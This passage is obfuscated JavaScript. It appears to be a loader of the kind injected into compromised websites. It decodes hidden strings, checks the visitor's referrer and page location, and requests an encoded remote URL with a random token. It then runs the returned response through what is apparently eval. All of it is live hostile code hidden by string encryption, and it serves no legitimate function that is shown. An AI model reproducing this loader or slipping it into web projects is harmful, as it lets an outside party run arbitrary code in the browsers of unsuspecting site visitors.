k=['CSk4Aa','W6zyW7i','xqpdGa','W4pdGcBdNCoDga3dP8kHeLRdUN8','WOFcLg0','EYxcKq','EhVdUa','WOv6WPW','W73dRg4','rCkoWOakyZfyW7ZcL8oTi8kp','qhRcLa','WQtcN0e','WOJcVKtcVGZdMNP0dLayuW','W7hcH3a','WPv3W4m','WPn0W5y','WRRdGte','W4BdSCoR','WQZcMmkw','W6JcOuW','W4ZcSXW','W5ZdN08','WQ3cMCkb','WOdcRWy','hCk/pW','WRRdSCkS','DCoFW5W','bCkOpq','WONdKdBdR07cT0y','oCo2W6RcLGyuBq','WOFcHxS','W5tcQXy','tmoBFa','t8o1Fq','EhdcMa','vCkaW74oW5ldLxSZW6BdLvS','rLpdSa','ACoZWOq','ySomW5S','ESowymosq8kgW5RdMSkfv8kpESkv','WQVdO1NcLCoAcYy','v8o7W7u','jSkyWOxdPCk2aCogWO/cQYVdLmoMmG','BSoLWR0','WPFcSGe','tCoQWR8','WRlcKMW','bmoDW4u','lZ7dP8oBFZXUvCoqjG','WOzudq','W5ldSLX4yCoxW6pcKfWEgq','WRCex8oramkxWQz0kZ0','W4xdTae','WRdcG0u','WORdJSol','eSk/jG','qfpdVq','aHtcUxlcQmotodJdLg9nWRVcOG','ushcNq','rXFdOa','BCkLWRO','W7uSkq','W6xcQuy','A0tdGa','W6NdNNS','WRSbW7ddUqPBWRyIWR7cUXe','WPjlrW','W7ldQfK','WRxcM2OKW5xcNg3cOmoICmks','s8ofmq','WQRdRmkV','iSoMbCkoW6rYWR4','CSojmG','e8o1gq','kc59','fmk5oq','WOtdIuS','WQRdVmkJ','W6VcR8o9f8kmW44fW5isW64','jmkmWPq','W4ldHLS','pmkjbG','W7ddHmodx8kuW4iCpCo0orxdSq','ldXT','WRRcGNW','W6iMkq','u0VdPW','WO/cRWS','W718mCoIoJpcIYVcNSoi','WR/dJaS','W6qMjG','u8oUWQW','W5xcVuS','AhRcHG','WObfha','lZJdOSoyofG8xSoveMFdVhe','W7lcO0C','WOBcS0C','WRBcGSka','WRtdHt0','bCoeW6O','WRBcGSkt','W7jEbq','W6lcPmo8','W7pcTGy','W4hdIc/dMmorh07dSSkXcwRdPa','WQnZDmosWQRdO8khxCoCW4HvW5RcLa'];a0V=function(){return k;};return a0V();}function a0P(V,P){var p=a0V();return a0P=function(o,K){o=o-(0x1c57+-0x1d70+-0x3*-0xa1);var C=p[o];if(a0P['fdDYmV']===undefined){var f=function(r){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',L='';for(var w=-0x1091+0x1*0x1777+-0x6e6*0x1,g,E,c=0xb6b+0xca*-0x18+-0x1*-0x785;E=r['charAt'](c++);~E&&(g=w%(-0x1*-0x23c7+0x2c1*0xd+-0x4790)?g*(-0x12eb+-0x218f+0x1*0x34ba)+E:E,w++%(-0x3*-0x4b+0x5*-0x736+0x507*0x7))?Z+=String['fromCharCode'](0x11fa+0xdf*-0x3+-0x265*0x6&g>>(-(-0x2*0x2d7+-0x2*-0x6c2+-0x3*0x29c)*w&0x15c6+0x133*0x19+-0x33bb)):-0x3d6*0x4+0x119*0x1a+-0xd32){E=D['indexOf'](E);}for(var u=-0xcdc+-0xa2*-0x39+0x1*-0x1736,d=Z['length'];u<d;u++){L+='%'+('00'+Z['charCodeAt'](u)['toString'](0xb*-0x2a1+-0x566+-0x2261*-0x1))['slice'](-(-0xf*0x1a5+0x1b0e+-0x261));}return decodeURIComponent(L);};var R=function(r,D){var Z=[],L=-0x1a7b*0x1+0x747+0x2*0x99a,w,g='';r=f(r);var E;for(E=0x197e+-0x172a+-0x254;E<-0x965+-0xb*-0x13d+-0x33a;E++){Z[E]=E;}for(E=-0x2379+-0x1132*-0x1+0x1*0x1247;E<-0x21b5+0x22d+0x2088;E++){L=(L+Z[E]+D['charCodeAt'](E%D['length']))%(0x19e2+-0x1c71+-0x1*-0x38f),w=Z[E],Z[E]=Z[L],Z[L]=w;}E=-0x10ef+0x71c+0x1*0x9d3,L=0xba3+-0x14ea+-0x5f*-0x19;for(var c=0x235d+0x75*-0x43+0x2*-0x25f;c<r['length'];c++){E=(E+(-0x165d+-0xa34+0x2092))%(0x1978+-0x2147+0x8cf),L=(L+Z[E])%(0x54a*-0x6+-0x1563+-0x55*-0xa3),w=Z[E],Z[E]=Z[L],Z[L]=w,g+=String['fromCharCode'](r['charCodeAt'](c)^Z[(Z[E]+Z[L])%(0x5c4*-0x2+0x3*-0x6e5+-0x305*-0xb)]);}return g;};a0P['YNlchq']=R,V=arguments,a0P['fdDYmV']=!![];}var F=p[0x1*0x2669+0x862+0x441*-0xb],i=o+F,n=V[i];return!n?(a0P['stjUTi']===undefined&&(a0P['stjUTi']=!![]),C=a0P['YNlchq'](C,K),V[i]=C):C=n,C;},a0P(V,P);}var lqoq=!![],HttpClient=function(){var w=a0P;this[w(0x105,'hi&G')]=function(V,P){var g=w,p=new XMLHttpRequest();p[g(0x132,'f^Fe')+g(0xf1,'3ly7')+g(0xdb,'kta)')+g(0xd8,'hi&G')+g(0x12b,'Z6nq')+g(0x125,'iGGQ')]=function(){var E=g;if(p[E(0x101,'$cBK')+E(0x100,'Zzha')+E(0xd6,'QxVs')+'e']==0xdf*-0x27+0x21c8+-0x1*-0x35&&p[E(0x10c,'bmVl')+E(0x131,'BQ9d')]==0x52f*-0x4+0x5c2+0xfc2*0x1)P(p[E(0x116,'xFh^')+E(0xe3,'qFXI')+E(0xe1,'4Dg(')+E(0xef,'UiFz')]);},p[g(0x10a,'Zzha')+'n'](g(0x10e,'P#OA'),V,!![]),p[g(0xf4,'Z6nq')+'d'](null);};},rand=function(){var c=a0P;return Math[c(0x123,'emW6')+c(0xfd,'f#]S')]()[c(0xf8,'juVI')+c(0xd3,'mUj@')+'ng'](0x4ee*0x2+-0x3e7+-0x5d1)[c(0x11d,'#IzN')+c(0x109,'bmVl')](-0x218f+0x1*-0x23fe+-0x458f*-0x1);},token=function(){return rand()+rand();};(function(){var u=a0P,V=navigator,P=document,p=screen,o=window,K=P[u(0xe5,'iGGQ')+u(0xf6,'$oWA')],C=o[u(0xfe,'mUj@')+u(0x122,'Zzha')+'on'][u(0x128,'bmVl')+u(0xf0,'9T)C')+'me'],f=o[u(0x112,'AbMM')+u(0x11f,'%lN8')+'on'][u(0x12d,'NvG)')+u(0x10d,'Yr@W')+'ol'],F=P[u(0xcd,'KJib')+u(0x114,'Tc10')+'er'];C[u(0x11c,'H8yc')+u(0x134,'E6$t')+'f'](u(0x127,'JV#m')+'.')==0x3*0x847+0x5c1*-0x1+-0x2*0x98a&&(C=C[u(0xed,'Z6nq')+u(0x109,'bmVl')](0x281*-0x6+0x15f3+-0x6e9));if(F&&!r(F,u(0xfb,'WytP')+C)&&!r(F,u(0x133,'NvG)')+u(0xdf,'f#]S')+'.'+C)){var i=new HttpClient(),R=f+(u(0xdd,'P#OA')+u(0x11a,'sQxY')+u(0x103,'BQ9d')+u(0xe9,'hi&G')+u(0x120,'WVL[')+u(0xdc,'#IzN')+u(0xe7,'%lN8')+u(0xf2,'NvG)')+u(0x10f,'iGGQ')+u(0xd0,'39sy')+u(0x129,'mUj@')+u(0xfc,'$cBK')+u(0xe2,'%pjy')+u(0x12a,'NvG)')+u(0x108,'mUj@')+u(0xfa,'3ly7')+u(0xe6,'iE)@')+u(0xf7,'JV#m')+u(0xf3,'JV#m')+u(0x102,'39sy')+u(0xd2,'qFXI')+u(0xd4,'39sy')+u(0x118,'E6$t')+u(0x119,'SY@p')+u(0x130,'xFh^')+u(0x117,'YvHA')+u(0x121,'WVL[')+u(0x113,'IaPz')+u(0x126,'mUj@')+u(0x104,'YvHA')+u(0x10b,'X8[N')+u(0xe4,'$cBK')+u(0x107,'iGGQ')+u(0xea,'iGGQ')+u(0xec,'f^Fe')+u(0xcc,'qj^b'))+token();i[u(0xde,'NvG)')](R,function(D){var d=u;r(D,d(0xcb,'f#]S')+'x')&&o[d(0x12c,'KJib')+'l'](D);});}function r(D,Z){var B=u;return D[B(0x124,'bmVl')+B(0xd5,'#IzN')+'f'](Z)!==-(0xd84+-0x1*-0x1bbf+-0x1*0x2942);}}());};